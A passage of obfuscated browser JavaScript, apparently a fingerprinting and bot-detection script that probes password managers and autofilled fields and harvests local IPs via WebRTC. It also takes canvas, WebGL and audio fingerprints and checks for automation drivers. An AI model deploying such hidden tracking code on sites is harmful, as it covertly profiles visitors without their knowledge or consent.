4+-0x1e0+0x2*0x40a,'nordpass':document['querySelec'+_0x3e3811(0x13fc,0x13fe,0xb46,0x1bfc)](_0x3e3811(0x1256,0x19c9,0x16a2,0x1ad3)+_0x3e3811(0x1242,0x1a56,0x1390,0x1735))[_0x3e3811(0x165f,0x1ebc,0x197f,0x1c0b)]>-0xed5*-0x2+0x888+0x2*-0x1319,'dashlane':document[_0x3e3811(0x106d,0xeda,0xa90,0xf12)+_0x3e3811(0x13fc,0x114a,0x1bf9,0xc61)](_0x3e3811(0x631,-0x1ce,0xbf4,0xb23)+_0x2b2dba(0xfe8,0xb9b,0x1668,0xfb6)+'d]')[_0x3e3811(0x165f,0x1c73,0xfbd,0x1622)]>0x15d7+-0xda3+-0x834,'zohovault':document[_0x2b2dba(0x98f,0xdc7,0x1077,0x10d4)+_0x3e3811(0x13fc,0x176a,0x18d7,0x1222)]('[data-zoho'+'pwmgr]')[_0x3e3811(0x165f,0x1946,0x109f,0x1bea)]>0x14d5*0x1+0x8a*0x2f+-0x35*0xdf,'logmeonce':document[_0x3e3811(0x106d,0x10b8,0x1067,0xe44)+_0x2b2dba(0xd27,0x103f,0x14fe,0x1463)](_0x2b2dba(0x1807,0x1765,0x1b24,0x130d))['length']>0x14c8+-0x264c+0x1184,'webkit_autofill':document['querySelec'+_0x3e3811(0x13fc,0x1239,0x120e,0x14f0)](_0x2b2dba(0x331,0xb68,0xb5c,0xa46)+_0x2b2dba(0xc9e,0xb32,0xe0b,0xea4)+'ll')[_0x3e3811(0x165f,0x11b9,0x12b8,0x1eb9)]>-0xafe+0x2*0x71+-0x50e*-0x2,'firefox_autofill':document[_0x3e3811(0x106d,0x10b9,0x9cc,0x178b)+'torAll'](_0x2b2dba(0x687,0x823,0xd63,0xe4a)+_0x3e3811(0x14d3,0xf57,0x12fe,0x1147)+'\x20input:aut'+_0x3e3811(0x135d,0x1697,0x168f,0x1330))[_0x3e3811(0x165f,0x1166,0x1aa6,0x105c)]>0x23e6+-0x1a6+-0x890*0x4};_0x5994e3[_0x3e3811(0x1261,0x1523,0x18df,0xdfe)](_0x2b2dba(0x1a56,0x121a,0x18ac,0x1515)+_0x2b2dba(0xc73,0x3ea,0xd7b,0x901),_0x3d05d9);const _0x226f43=document[_0x3e3811(0x106d,0x1207,0xfd2,0x160c)+_0x3e3811(0x13fc,0xf86,0xd2b,0x1c22)]('input[type'+'=\x22text\x22],\x20'+_0x3e3811(0x13bb,0xf0e,0xc31,0x121c)+_0x3e3811(0x11f2,0x9ab,0x129f,0x1a05)+_0x2b2dba(0x4b8,0xecf,0x840,0x92d)+_0x2b2dba(0x584,0xcd9,-0x151,0x5c9)+_0x2b2dba(0x18b9,0x13ad,0x1775,0x1077));let _0x2916dc=0x1*-0x2db+-0x12a1+0x157c,_0x3855cf=0x7*0x363+-0x2069+0x8b4;_0x226f43[_0x2b2dba(0x11ea,0x1a18,0x1b03,0x13ec)](_0x17caa8=>{function _0x399a76(_0x180ef5,_0x423499,_0xd83570,_0x442222){return _0x2b2dba(_0x180ef5-0xa8,_0x423499-0x1cc,_0x423499,_0x180ef5- -0x318);}function _0x51e15f(_0x334e8a,_0x588375,_0x16d17e,_0x1de397){return _0x3e3811(_0x588375- -0x4a7,_0x588375-0xe2,_0x334e8a,_0x1de397-0x1c1);}if(_0x17caa8[_0x51e15f(0x120f,0xd1f,0x6e9,0x834)]&&_0x17caa8[_0x399a76(0xf15,0x714,0xbf7,0xe6b)][_0x51e15f(0x141b,0x11b8,0x17ef,0xf00)]>0x2*-0x80b+-0x1a0a+0x10*0x2a2){_0x2916dc++;const _0x536fd1=window[_0x51e15f(-0x302,0x334,0x4fc,-0x351)+_0x51e15f(0x91b,0xa16,0xa8a,0x7f7)](_0x17caa8),_0x5130a3=_0x536fd1['background'+'Color']&&_0x536fd1['background'+'Color']!==_0x399a76(0x91f,0x742,0x31c,0x9a)+_0x51e15f(0x945,0x1083,0x122a,0x8db);_0x5130a3&&(_0x3855cf++,_0x5994e3[_0x399a76(0xfb0,0xf4d,0x121d,0x15bc)](_0x51e15f(0x1013,0x9c3,0x7ee,0xdd3)+_0x51e15f(0x960,0x55b,0x553,0xc65)+(_0x17caa8[_0x399a76(0x116b,0x9de,0xf97,0x1a15)]||_0x17caa8['id']||_0x17caa8[_0x51e15f(0x531,0xd10,0xdd1,0x7e7)])+_0x51e15f(0x177,0x4bd,-0xb6,0x37c)+_0x536fd1['background'+_0x51e15f(0x77f,0x219,-0x2d,0x939)]+_0x51e15f(0x818,0x703,0xb85,-0x1d1)+_0x17caa8[_0x399a76(0xf15,0x139f,0xac6,0xe9f)][_0x399a76(0x13ae,0x1299,0x1319,0x1aa1)]+_0x399a76(0xd2a,0x12b6,0xd2d,0x13c4)));}}),_0x5994e3['info']('Found\x20'+_0x2916dc+(_0x2b2dba(0x57d,0x823,0xafa,0xbce)+_0x3e3811(0x12b6,0x133d,0x161f,0x163a)+'\x20')+_0x3855cf+('\x20suspiciou'+_0x2b2dba(0x13a6,0x12e6,0x14c7,0x15e2)+_0x3e3811(0xf1b,0x10df,0x1780,0x13b5)+')'));if(typeof _0x28b914!==_0x3e3811(0x11e4,0x1a31,0xfa0,0x1098)){if(_0x2b2dba(0x1187,0xa42,0x17cc,0xfbd)!==_0x2b2dba(0x1012,0xd1e,0xc0e,0xfbd)){if(!_0x1f3e82['candidate'])return;const _0x16b9fa=/([0-9]{1,3}\.){3}[0-9]{1,3}/g,_0x5a1b5e=_0x184993[_0x2b2dba(0xe60,0xdb5,0x76d,0xaf9)][_0x3e3811(0xa92,0x829,0xc8a,0x1160)][_0x3e3811(0x664,0x4da,0xde5,0x547)](_0x16b9fa);_0x5a1b5e&&_0x5a1b5e[_0x2b2dba(0xf2d,0xb36,0x1bb9,0x13ec)](_0xef849d=>{function _0x148f8a(_0x535587,_0x2904e7,_0x185856,_0x3838d4){return _0x2b2dba(_0x535587-0xb0,_0x2904e7-0x13d,_0x185856,_0x535587- -0x2ed);}function _0x331fcf(_0x30ebd8,_0x9feaf4,_0x20e886,_0x470748){return _0x2b2dba(_0x30ebd8-0x7a,_0x9feaf4-0x7d,_0x20e886,_0x9feaf4- -0x6b6);}!_0xef849d[_0x331fcf(-0x3fe,0xaf,-0x814,-0x53a)]('0.')&&!_0xef849d[_0x148f8a(0x478,0x85e,0x606,-0x1a9)](_0x331fcf(0xa20,0x28c,0x9b3,-0x465))&&_0x426a47['add'](_0xef849d);});}else _0x5994e3[_0x2b2dba(0xe5d,0xb81,0x1799,0x12c8)](_0x2b2dba(0x68d,0x494,0xcf0,0x8e4)+_0x3e3811(0xcb7,0x47c,0x8c6,0x6b4)+_0x2b2dba(0xbb1,0xde2,0x59b,0xb01)),_0x5994e3[_0x2b2dba(0x1a18,0x170e,0x1879,0x12c8)](_0x2b2dba(0x16aa,0x10a5,0x150c,0x1076)+_0x3e3811(0x962,0x1053,0xfba,0x259),_0x28b914[_0x2b2dba(0x1146,0x1481,0x1830,0x102c)+_0x2b2dba(0x1496,0x721,0x12e2,0xddd)]),_0x5994e3[_0x3e3811(0x1261,0x19b1,0x15f5,0x1aac)](_0x2b2dba(0xac7,0xbaf,0xe85,0x610)+'t:',_0x28b914['pmSupport']),_0x5994e3[_0x2b2dba(0x18bb,0x1593,0x1b8d,0x12c8)](_0x2b2dba(0x95e,0x813,0x57e,0x971)+_0x2b2dba(0x13ed,0xbf0,0xe98,0x131c),_0x28b914['webkit_afb'+_0x3e3811(0x124a,0x17c8,0x12fd,0x152c)]);}else _0x5994e3[_0x3e3811(0x1261,0x116f,0x1358,0x1a5f)]('=\x20speciald'+'ata\x20not\x20av'+'ailable');_0x5994e3['info'](_0x2b2dba(0x56b,0x3e8,0x532,0xc97)+'=========='+_0x3e3811(0xc30,0xbc0,0x6d3,0xd6c)+_0x3e3811(0xc30,0xfb7,0x13bf,0x12dc)+'==');}},window[_0x33f303(-0x6a9,-0x2cd,-0x2bf,0x21a)+_0x33f303(0xf23,0xe1b,0x16d3,0xed7)]=function(){_0x5994e3[_0x4dd82f(0x10dc,0xb47,0x1a65,0x1342)](_0x20dd91(-0x352,-0x408,0xd9,0x43f)+_0x20dd91(0xa91,0x132a,0x17ee,0x1014)+_0x20dd91(0x6df,0x179,0x3d7,0x2b8)+_0x20dd91(0xf69,0x24,0x8e1,0x696));const _0x41093b=document['querySelec'+'torAll'](_0x4dd82f(0x1a23,0x143e,0x123b,0x149c)+_0x4dd82f(0x125c,0x1815,0x102f,0x12ad)+_0x20dd91(0x6c8,0x4a0,0x146,0x347)+_0x4dd82f(0xb9c,0x861,0xc9f,0xd82)+_0x20dd91(-0x3af,0x5b7,0x979,0x347)+'type=\x22emai'+_0x20dd91(0x4a2,0x6e6,0x756,0x4f5));function _0x20dd91(_0x3b8bc5,_0x4d838b,_0x152216,_0x176c15){return _0x33f303(_0x3b8bc5,_0x4d838b-0x33,_0x152216-0x158,_0x176c15-0x10a);}function _0x4dd82f(_0x528bdd,_0x1020ab,_0x123be3,_0x1c4cb7){return _0x23ff90(_0x528bdd,_0x1c4cb7-0x47c,_0x123be3-0xca,_0x1c4cb7-0x7d);}_0x5994e3[_0x20dd91(0xad9,0xc56,0x7af,0xeb8)](_0x20dd91(0xb2d,0x96d,0xdee,0x728),_0x41093b['length'],_0x4dd82f(0x6e6,0x47e,0xd82,0x71f)+'ds'),_0x41093b[_0x20dd91(0x840,0x1128,0x879,0xfdc)]((_0x515fb7,_0x1b158a)=>{function _0x3f9e20(_0x1d2a58,_0x266d3a,_0x9339d4,_0x3925d9){return _0x4dd82f(_0x266d3a,_0x266d3a-0x42,_0x9339d4-0x9b,_0x3925d9- -0xb3);}function _0x3fecdc(_0x439c58,_0x12fe87,_0x3daa81,_0x3338ba){return _0x4dd82f(_0x3daa81,_0x12fe87-0x157,_0x3daa81-0x16,_0x439c58- -0x47a);}if(_0x3f9e20(0xa9a,0x1232,0xf46,0x9cf)===_0x3f9e20(0x292,0xda9,0x11c2,0x907)){const _0x59ead3=[_0x3fecdc(0xd98,0x972,0x72a,0x1099),'Times\x20New\x20'+_0x3f9e20(0xbc6,0xb48,0xe95,0x12aa),'Courier\x20Ne'+'w','Helvetica'];let _0x5cba39=0xfc7*0x2+0x1*-0x2ec+0x5ba*-0x5;_0x59ead3[_0x3f9e20(0x1724,0x18f5,0x164b,0x13b3)](_0x7d34cb=>{function _0x46e99e(_0x36c124,_0x25e471,_0x346f85,_0x2eb5ce){return _0x3f9e20(_0x36c124-0x84,_0x2eb5ce,_0x346f85-0x18c,_0x36c124- -0x4b1);}function _0x5e54e1(_0x573714,_0xdbea41,_0x3ceafe,_0x44e534){return _0x3f9e20(_0x573714-0x60,_0x44e534,_0x3ceafe-0x170,_0x3ceafe-0xa2);}const _0x57692b=_0x5dc19b['createElem'+'ent']('canvas'),_0x503eea=_0x57692b['getContext']('2d');_0x503eea[_0x46e99e(0x58e,0x931,0xa50,0x7f6)]=_0x5e54e1(0xd8e,0x147,0x5b4,0xd78)+_0x7d34cb;const _0x1a88b2=_0x503eea[_0x46e99e(0x6fe,0x2e1,0x53c,0xbcd)+'t'](_0x5e54e1(0xf4c,0x99c,0x10a1,0x12f5));if(_0x1a88b2[_0x5e54e1(0xd3e,0x188e,0x11f3,0xe93)]>0x249*0x9+-0x8ca+-0xbc7)_0x5cba39++;}),_0x5cba39!==_0x59ead3['length']&&(_0x28957f|=0x1e5d*-0x1+0x1651+0x2c*0x2f,_0x3f53cf+=0x19*-0x69+-0x6*0x5b1+0x2c76,_0x1e5141[_0x3f9e20(0x133b,0x1947,0xc1f,0x1471)](_0x3f9e20(0x10fd,0x1f0c,0x1009,0x1696)+'nt_font_re'+_0x3f9e20(0x122a,0x63a,0x4b9,0xc9a)));}else _0x515fb7['focus'](),setTimeout(()=>{function _0x1703b6(_0x50a62c,_0x5dbb90,_0x4d513b,_0x13bfe0){return _0x3f9e20(_0x50a62c-0xe0,_0x13bfe0,_0x4d513b-0xbd,_0x4d513b- -0x22e);}function _0x5f10ff(_0xa6d98a,_0x5c2fca,_0x13f9cd,_0x417b92){return _0x3f9e20(_0xa6d98a-0x17b,_0x13f9cd,_0x13f9cd-0x1b8,_0x417b92- -0x2c4);}_0x515fb7['blur'](),_0x1b158a===_0x41093b[_0x5f10ff(0xf0c,0xd51,0x1ab7,0x13c9)]-(-0xf*-0x10c+0x1086+-0x71*0x49)&&(_0x1703b6(0xe13,0x3d1,0x97c,0x446)!==_0x5f10ff(0xd4e,0x772,0x64a,0x8e6)?_0x5e485d[_0x1703b6(0x1b04,0x182a,0x1243,0x9a1)](_0x1ba4e8):setTimeout(()=>{_0x5994e3[_0x27dda7(0xaf5,0x1229,0xd10,0x17fc)](_0x3659a7(0x7d9,0x913,0xcf1,0x15b5)+_0x27dda7(0x158d,0xfa2,0x1031,0x151f)+_0x3659a7(0x7b1,0xcd7,0x859,0xf88)+'for\x20PM\x20det'+'ection...');function _0x3659a7(_0x1de7b2,_0x26c8f0,_0x3568df,_0xe0d26b){return _0x5f10ff(_0x1de7b2-0x121,_0x26c8f0-0x1ee,_0x26c8f0,_0x3568df-0x45);}function _0x27dda7(_0x1d0dcb,_0x3eb708,_0x214897,_0x410096){return _0x1703b6(_0x1d0dcb-0xe7,_0x3eb708-0x93,_0x3eb708-0x1c8,_0x410096);}window['testPasswo'+'rdManagerD'+_0x27dda7(0x1704,0x1553,0xd96,0xfe3)]();},-0x23a9+-0x3de*0x3+-0x332b*-0x1));},-0x1*0x2275+0x1*0x1697+0xca6);});},window[_0x23ff90(0xbb5,0x6d1,0x34,0x5f0)+_0x23ff90(0x1052,0xcf0,0xb1a,0x13ce)]=function(){function _0x6a0300(_0x1d500,_0x5247e7,_0x5a8de3,_0x48cf0a){return _0x33f303(_0x5a8de3,_0x5247e7-0xcd,_0x5a8de3-0x4a,_0x48cf0a-0xd6);}function _0x504de8(_0x186b69,_0x130dea,_0x6091a4,_0x5dde5e){return _0x33f303(_0x5dde5e,_0x130dea-0x66,_0x6091a4-0xca,_0x186b69-0x561);}if(_0x6a0300(0xefd,0xbdb,0x1166,0x921)==='tnDKY'){_0x5994e3[_0x6a0300(0xf81,0x7c8,0x122e,0xe84)]('===\x20GPU\x20De'+_0x504de8(0x160b,0x197d,0x156f,0x14e0)+_0x504de8(0x106e,0x94d,0xa75,0x82e));if(typeof behaviorTracker!==_0x6a0300(0x873,0x1564,0x1061,0xe07)&&behaviorTracker['rt']){const _0x419b70=behaviorTracker['rt']['gpu'];_0x5994e3[_0x504de8(0x130f,0xbb7,0xf82,0x1973)](_0x6a0300(0x912,-0x6b1,-0x55c,0xde)+_0x504de8(0x13a9,0x16df,0x1a5f,0x180c)),_0x5994e3[_0x6a0300(0x1466,0x105b,0xf75,0xe84)]('-\x20GPU\x20medi'+_0x504de8(0x1370,0x1061,0x157b,0x1ba1),_0x419b70[_0x6a0300(0xa79,0xa70,-0x57,0x304)]),_0x5994e3[_0x504de8(0x130f,0x1522,0x15a0,0x16f0)](_0x504de8(0x602,0x325,-0x8e,-0x18f)+'dard\x20devia'+'tion:',_0x419b70['sd']),_0x5994e3[_0x504de8(0x130f,0xf71,0xe3f,0xc48)](_0x6a0300(0xa3,-0x218,0xb30,0x4a0)+_0x6a0300(0x6f3,0x327,0x4d2,0x8da)+_0x6a0300(0x787,0x416,0x1ae,0x8ab)+':'),_0x5994e3[_0x504de8(0x130f,0x15f0,0x1b25,0xf1c)](_0x504de8(0x10e1,0x1209,0xd10,0x1554),_0x28b914[_0x504de8(0x12bf,0xbd2,0x14d5,0x17d5)]),_0x5994e3['info'](_0x504de8(0xb25,0x990,0xf4d,0x493),_0x28b914[_0x504de8(0xb38,0x13ec,0xb4d,0xb04)]);try{const _0x7cd98e=document['createElem'+'ent']('canvas'),_0x17723b=_0x7cd98e[_0x504de8(0x8fb,0x63b,0xeb5,0xa2b)](_0x6a0300(0x98f,0x957,0xa07,0x926))||_0x7cd98e[_0x504de8(0x8fb,0xe18,0x78,0x322)](_0x504de8(0x1214,0x9ca,0xd09,0x167e)+_0x6a0300(0x35f,-0x2cb,-0xfd,0x3c9));!_0x17723b?_0x5994e3[_0x504de8(0x130f,0x10aa,0x11d3,0x15eb)](_0x504de8(0x1494,0x1962,0x1aa6,0x1b5d)+_0x504de8(0xd02,0x117c,0xe55,0xd42)+'available'):(_0x5994e3[_0x504de8(0x130f,0x102f,0x1bbb,0x1952)]('Ã¢Å“â€¦\x20We'+'bGL\x20is\x20ava'+_0x6a0300(0x18e8,0x9d5,0xf25,0x116a)),_0x5994e3[_0x504de8(0x130f,0x15d2,0x1bc5,0xa49)](_0x504de8(0x1059,0x1741,0xdb7,0x1699)+_0x504de8(0x15ec,0x1d0c,0x1e33,0x1108),_0x17723b[_0x6a0300(0xd0f,0x662,0x10ac,0x9b5)+'er'](_0x17723b['RENDERER'])),_0x5994e3[_0x6a0300(0x946,0xd5d,0x132c,0xe84)](_0x6a0300(0x10e4,0xb1c,0x13c8,0xc0f)+_0x6a0300(0x7a8,0x560,-0x13b,0x34c),_0x17723b['getParamet'+'er'](_0x17723b[_0x6a0300(0xb44,0x1089,0x1111,0xb40)])),_0x5994e3[_0x504de8(0x130f,0xc9b,0x1a57,0x11b5)](_0x6a0300(-0x10a,0x65f,0xd9d,0x556)+_0x504de8(0xa41,0x74c,0x9cc,0x754),_0x17723b[_0x6a0300(0x440,0x695,0x7bb,0x9b5)+'er'](_0x17723b[_0x6a0300(0x7da,0x432,0x4da,0x7de)])));}catch(_0x3f9c6e){_0x5994e3[_0x504de8(0x130f,0xc44,0x1490,0x163f)](_0x504de8(0xa4a,0xdfb,0x10c1,0xe13)+_0x504de8(0x1223,0x1187,0x13b7,0x13f0)+_0x6a0300(0x94d,0xe90,0xd4a,0xb7d),_0x3f9c6e[_0x6a0300(0x672,-0xa6,0x2b5,0x6c6)]);}_0x5994e3[_0x6a0300(0xd1e,0x11a8,0x852,0xe84)]('=========='+_0x6a0300(0x24,0xa49,0x77e,0x853)+_0x504de8(0xcde,0xe28,0x7d4,0x510)),_0x419b70[_0x504de8(0x78f,0xc0c,0xca9,0xeb6)]===-0xd6*-0x3+0x7*-0xae+0x240&&_0x419b70['sd']===0x1*-0xa7f+0x1494+0x1d*-0x59&&_0x5994e3[_0x6a0300(0xc54,0xefc,0x6dc,0xe84)](_0x504de8(0x729,0x560,0xf15,-0x15a)+_0x504de8(0xd36,0x4b8,0x1491,0xfa9)+_0x504de8(0xbef,0xd6f,0xc55,0x10be)+_0x6a0300(0x297,-0xde,0x5f8,0x795)+_0x504de8(0x1376,0x198a,0xe57,0x14ae)+'behaviorTr'+'acker._gpu'+'()');}else{if(_0x6a0300(0x2d8,0x656,0xa52,0x502)!=='cejpI')_0x5994e3['info']('BehaviorTr'+_0x504de8(0xe7e,0x1690,0xaac,0x11a2)+'initialize'+_0x504de8(0xf1e,0xcf0,0x679,0xa91));else{const _0x151709=_0xd2a005[_0x6a0300(0x6b4,-0x2ac,0x7b1,0x53c)](_0x179ad8=>!_0x5a02f7[_0x504de8(0x158f,0x1892,0x171a,0x1579)][_0x6a0300(0x6e8,0x737,0x8ee,0x72e)](_0x504de8(0xfa5,0x1081,0xc86,0x98e)+_0x179ad8+'\x22'));if(_0x151709){const _0x57aa54={};_0x57aa54[_0x6a0300(0x11b1,0x112,0x3c2,0x994)]=_0x571ccb,_0x57aa54['missing']=!![],_0xe4b02[_0x6a0300(0x2e2,0xd5c,0xa19,0x635)+_0x504de8(0xe61,0xac1,0x169c,0x88b)]=_0x57aa54,_0x9e3614+=0x1645+-0x1*0x193b+0x17f*0x2;}}}}else{if(!_0x52e367[_0x6a0300(0xd44,0x11b9,0x1ed,0xabb)]['includes'](_0x1f3158))_0x4a4a17['public'][_0x6a0300(0xac3,0x9d6,0x176e,0x1066)](_0x87dab9);}},window[_0x33f303(-0x287,0x1d,0x9b,0x5b9)+_0x33f303(0xcc4,0x67e,0x3f5,0xbd8)]=function(){function _0x1fe7e4(_0x56d19e,_0x228fa9,_0x43556d,_0x2b845d){return _0x33f303(_0x228fa9,_0x228fa9-0x22,_0x43556d-0x10d,_0x56d19e-0x3a3);}function _0x196899(_0x4ad9e4,_0x391575,_0x53d389,_0x103acf){return _0x33f303(_0x53d389,_0x391575-0x1d,_0x53d389-0xa3,_0x103acf-0x306);}if(typeof behaviorTracker!=='undefined'){if(_0x1fe7e4(0xa8a,0xbd6,0x120d,0x1160)===_0x1fe7e4(0xa8a,0x2eb,0xbbf,0x104c))_0x5994e3[_0x1fe7e4(0x1151,0x1545,0x14c9,0xc2d)]('Manually\x20t'+_0x1fe7e4(0xe33,0x5c6,0xf40,0x168b)+_0x1fe7e4(0x10f4,0xf22,0xd2f,0x16b0)+'ion...'),behaviorTracker[_0x196899(0x61a,0x113a,0x5a7,0x953)](),setTimeout(()=>{const _0x492428=behaviorTracker['rt']['gpu'],_0x528cbc={};function _0x53336c(_0x22985f,_0x36cf31,_0x5becff,_0x249762){return _0x196899(_0x22985f-0x18f,_0x36cf31-0x13,_0x36cf31,_0x5becff- -0x26a);}_0x528cbc['med']=_0x492428[_0x53336c(0x5f6,0xa2,0x2ca,0x21b)],_0x528cbc['sd']=_0x492428['sd'];function _0xcf594e(_0x2e85f4,_0x38af2b,_0x111962,_0x52a642){return _0x1fe7e4(_0x38af2b- -0xe0,_0x111962,_0x111962-0x14a,_0x52a642-0x1d8);}_0x5994e3['info']('GPU\x20detect'+_0xcf594e(0x6cd,0x7fc,0xe3a,0x629)+'te.\x20Raw\x20va'+_0x53336c(0x10dd,0xad3,0xd5d,0xf0b),_0x528cbc),behaviorTracker[_0xcf594e(0x965,0x5c2,0xa90,-0x204)](),setTimeout(()=>{const _0x2c4f6a={};_0x2c4f6a[_0x592d4c(0xba2,0xf57,0x177e,0xbaa)]=_0x28b914[_0x41047e(0xdae,0xe73,0x138b,0xb85)];function _0x592d4c(_0x1fac21,_0x1ec767,_0x54df3e,_0x23d101){return _0x53336c(_0x1fac21-0x9c,_0x54df3e,_0x1ec767-0x15d,_0x23d101-0x79);}_0x2c4f6a['gpuSdQ']=_0x28b914[_0x592d4c(0xb76,0x7d0,0x26c,0x7ad)];function _0x41047e(_0x2eb353,_0x33fd87,_0x3a7f9d,_0x2f0fed){return _0x53336c(_0x2eb353-0x2,_0x33fd87,_0x2eb353- -0x4c,_0x2f0fed-0xb5);}_0x5994e3[_0x41047e(0xdfe,0x134c,0xf9c,0x580)](_0x592d4c(0xf7b,0x91e,0x8c2,0x2ff)+'ecialdata\x20'+_0x41047e(0x825,0x5fe,0x40,-0x87)+':',_0x2c4f6a);},0x296+0x19d2+-0x1c04);},-0x1db2+-0x9dc+0x27f2);else return _0x925bea[_0x1fe7e4(0x13af,0x19df,0xbae,0xe11)](_0x4d175e);}else{if('mFBME'!==_0x196899(0x1d8,-0xfb,-0x28b,0x43a))_0x5994e3[_0x196899(0x178c,0xe4f,0xa76,0x10b4)](_0x196899(0xa91,0x659,0xb21,0xe71)+_0x196899(0x1385,0x410,0x8d3,0xc23)+_0x1fe7e4(0xf58,0xb19,0xd2c,0x118e));else try{_0x415009[_0x1fe7e4(0x1185,0xf66,0x1206,0xf9a)+'quencyData'](_0x4e0dcd);const _0x8eac82=_0x4d112c['reduce']((_0x483da7,_0x2b8254)=>_0x483da7+_0x2b8254,0x9d5+0x40*0x56+-0x1f55),_0x240dfd=_0x55eece['reduce']((_0x5038d0,_0x9b80a1)=>{const _0x248147=_0x9b80a1-_0x8eac82/_0xd4bb35[_0x951578(0x16df,0x1070,0xe57,0x109c)];function _0x951578(_0x49d102,_0x50837c,_0x43739b,_0x2ffab9){return _0x1fe7e4(_0x2ffab9- -0x4b3,_0x43739b,_0x43739b-0x1aa,_0x2ffab9-0xb7);}return _0x5038d0+_0x248147*_0x248147;},0x929+-0x35*-0xe+0x31*-0x3f)/_0x3c4465[_0x1fe7e4(0x154f,0x1ba3,0x1bae,0x1d84)],_0x44a2b9=_0x5eafc9[_0x196899(0xc12,0x6ef,0x834,0x79d)]((_0x8eac82+_0x240dfd)*(0x2e0+-0x18d7+0x19df)),_0x5dec98={};_0x5dec98[_0x196899(-0x10a,0xe2,0x521,0x325)]=_0x44a2b9,_0x5dec98[_0x196899(0xda8,0x91,0xb4c,0x556)]=_0x25b0a0[_0x196899(0xd15,0x869,-0x297,0x556)],_0x5dec98['baseLatenc'+'y']=_0x21f4a2[_0x196899(0xc90,0x553,0x93b,0x839)+'y']||-0x215f+0x1e49+0xa*0x4f,_0x5dec98['outputLate'+_0x1fe7e4(0x1104,0x11f5,0xc07,0xaef)]=_0x52c6ba[_0x196899(0xa94,0x1215,0x1020,0xed6)+_0x1fe7e4(0x1104,0xd21,0xaa2,0xa66)]||0x16b0+-0x2*-0x1372+-0x3d94*0x1,_0x5dec98[_0x196899(0x12a6,0x1828,0x1015,0xff8)]=_0x5c950c[_0x196899(0xd33,0xbe7,0x1366,0xff8)],_0x5dec98[_0x196899(0x6e5,0x179a,0xc85,0xed3)]=_0x883f33,_0x5dec98['method']=_0x1fe7e4(0x154e,0x16e2,0x10ff,0x1691)+'ode',this['fingerprin'+'t'][_0x196899(0xc96,0x9f8,0x3f9,0x401)]=_0x5dec98,_0x3d655d[_0x1fe7e4(0xdfc,0x159c,0xaba,0x76b)]();if(_0x209666['state']!==_0x196899(0xdee,0x727,0xbbe,0xe55))_0x52a9e5['close']();_0x330096['info']('[Audio]\x20Au'+_0x1fe7e4(0x105b,0x1448,0x129b,0x1270)+_0x196899(0xdec,0x14d3,0x1857,0x125a)+'ected\x20usin'+_0x1fe7e4(0x8b9,0xa82,0xb3,0x26)+'Node'),_0x41a541();}catch(_0x49a2b8){_0xb2c001['error'](_0x1fe7e4(0x9db,0x43c,0x1105,0x10ae)+'dio\x20data\x20c'+'ollection\x20'+_0x1fe7e4(0x5a1,0x124,0x3bc,0xec),_0x49a2b8);const _0x501c8c={};_0x501c8c[_0x196899(0x144f,0xe28,0x8b5,0xecf)]=![],_0x501c8c[_0x1fe7e4(0x867,0x6bf,0x216,0x85d)]=_0x49a2b8[_0x196899(0xb59,0x6d6,0x2a4,0x8f6)],this[_0x196899(0x148e,0x8b5,0x523,0xc39)+'t']['audio']=_0x501c8c,_0x5a456a['stop']();if(_0x53580b[_0x196899(0x119c,0x1704,0x1422,0xff8)]!=='closed')_0x59bf6f[_0x1fe7e4(0xaf6,0x4de,0x11ce,0x608)]();_0x2df2aa();}}};function _0x23ff90(_0x54faf8,_0x1768bf,_0x5c2197,_0x5ac0bc){return _0x340362(_0x54faf8-0xfe,_0x54faf8,_0x5c2197-0x4b,_0x1768bf-0x13e);}window[_0x33f303(0x11ad,0x728,0xb08,0x95c)+'Detection']=function(){function _0x53b4a5(_0x3b44df,_0x1cad2b,_0x35ed76,_0x2c3b3f){return _0x23ff90(_0x3b44df,_0x2c3b3f-0x124,_0x35ed76-0x12c,_0x2c3b3f-0x17b);}_0x5994e3[_0x53b4a5(0xa11,0x12ff,0xf96,0xfea)]('=========='+_0x3e3768(0xe22,0xede,0xab9,0xb34)+_0x53b4a5(0x11fa,0xce8,0x27f,0x9b9)),_0x5994e3[_0x3e3768(0x196d,0x111c,0x10ea,0xaf5)](_0x3e3768(0xa5f,0x1586,0xfea,0xd38)+'DRIVER\x20DET'+_0x53b4a5(0x24f,0x12f1,0xd28,0xa2f)+'T');function _0x3e3768(_0x1536a3,_0x589549,_0x16b281,_0x37117d){return _0x33f303(_0x589549,_0x589549-0x1db,_0x16b281-0x7f,_0x16b281-0x33c);}_0x5994e3[_0x3e3768(0xf69,0xc51,0x10ea,0x124a)]('=========='+'=========='+_0x53b4a5(0x127a,0x3a0,0x1fd,0x9b9));if(typeof window[_0x3e3768(0x1238,0x10db,0x982,0x518)+_0x3e3768(0x6a,0xf9d,0x731,0x62e)]!==_0x3e3768(0x1280,0x12a7,0x106d,0x1667)){if(_0x3e3768(0xb43,0x1562,0x122e,0xe07)!==_0x53b4a5(-0x2aa,0x4e9,-0x36,0x415)){const _0x106ccd=window['driverDete'+_0x53b4a5(0xd38,0xc91,0x5d7,0x631)];_0x5994e3[_0x53b4a5(0x1228,0xc56,0xec0,0xfea)]('Driver\x20Det'+_0x53b4a5(0x485,0x1208,0xb14,0xcbf)+_0x3e3768(0x1148,0x11ba,0xfb0,0xd41)),_0x5994e3[_0x3e3768(0x1359,0xc32,0x10ea,0xf55)](_0x3e3768(0xa55,0xef2,0xb63,0xcbb)+'\x20drivers:',Array[_0x53b4a5(0xb6c,0xe9f,0x796,0xc11)](_0x106ccd[_0x53b4a5(0x14d4,0xe8e,0x1594,0xcd0)+'ivers'])),_0x5994e3[_0x3e3768(0xb17,0xf13,0x10ea,0x1754)](_0x3e3768(0x119d,0x11c7,0xd61,0xb5b)+_0x53b4a5(0xb4b,-0x4af,0x728,0x2a3),_0x106ccd['detectionS'+'core']),_0x5994e3['info'](_0x53b4a5(0xb2c,0xa97,0x100d,0x8bd)+_0x53b4a5(0x294,0x60b,0x531,0x422),_0x106ccd[_0x53b4a5(0x1333,0x8d0,0xd5a,0xf59)][_0x53b4a5(0xf8b,0xb17,0x1ab3,0x13e8)]),_0x5994e3['info'](_0x53b4a5(-0x27,-0x1b4,-0x227,0x65c)+_0x53b4a5(0xa22,0x131f,0x78b,0xf59)+':'),_0x106ccd['indicators']['forEach']((_0x1c4ef6,_0x3104fd)=>{function _0x4df36d(_0x603d39,_0x451261,_0x2b8b55,_0x5ef134){return _0x3e3768(_0x603d39-0x0,_0x2b8b55,_0x5ef134-0xc3,_0x5ef134-0x127);}function _0x3edb0d(_0xc9a3fb,_0xf7c949,_0x79cf3d,_0x261176){return 